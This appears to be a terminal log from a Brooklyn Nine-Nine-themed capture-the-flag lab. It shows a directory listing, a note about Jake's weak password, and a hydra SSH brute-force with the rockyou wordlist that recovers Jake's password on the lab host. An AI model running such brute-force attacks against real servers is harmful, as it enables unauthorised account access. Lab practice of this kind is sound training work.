 root@ip-10-10-224-233:~# ls
brooklyn99.jpg  Desktop       note_to_jake.txt  Rooms    thinclient_drives
burp.json       Downloads     Pictures          Scripts  Tools
CTFBuilder      Instructions  Postman           snap
root@ip-10-10-224-233:~# cat note_to_jake.txt
From Amy,
Jake please change your password. It is too weak and holt will be mad if someone hacks into the nine nine
root@ip-10-10-224-233:~# hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.10.174.211
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-10 18:23:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
DATA] attacking ssh://10.10.174.211:22/
22][ssh] host: 10.10.174.211   login: jake   password: 987654321
^Croot@ip-10-10-224-233:~#